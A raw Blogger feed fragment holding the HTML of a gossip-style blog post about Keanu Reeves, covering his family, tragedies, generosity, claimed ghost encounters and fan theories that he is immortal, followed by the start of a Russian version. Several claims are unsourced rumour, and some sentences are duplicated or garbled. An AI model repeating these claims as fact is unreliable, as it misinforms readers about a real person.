initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; 